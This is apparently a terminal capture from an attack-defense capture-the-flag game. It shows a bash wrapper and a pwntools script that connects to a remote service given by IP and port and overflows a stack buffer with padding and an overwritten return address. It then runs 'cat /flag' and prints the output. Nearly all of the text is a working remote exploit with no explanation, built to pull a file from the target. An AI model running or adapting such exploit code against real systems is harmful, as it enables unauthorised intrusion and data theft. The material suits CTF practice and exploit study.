 dawd3712879@27a9799fc9c2:/opt/exp/75$ cat exp.sh
#!/bin/bash
ip=$1
port=$2
python3 ./exp-2.py $ip $portdawd3712879@27a9799fc9c2:/opt/exp/75$ cat exp-2.py
from pwn import *
context(os='linux', arch='i386', log_level='CRITICAL')
#p = process('./awd-pwn')
p=remote(sys.argv[1],sys.argv[2])
target = 0x08048576
payload2 = 0x12 *b'A' + b'XXXX' + p32(target)
p.sendline(b"11111111")
p.recvuntil(b'Input 2:')
p.sendline(payload2)
p.recvuntil(b'Input 3:')
p.sendline(b"22222222")
p.recv()
sleep(0.2)
p.sendline(b"cat /flag")
p.recv()
flag = p.recv()
#flag = flag.split("\n")[0]
print(flag)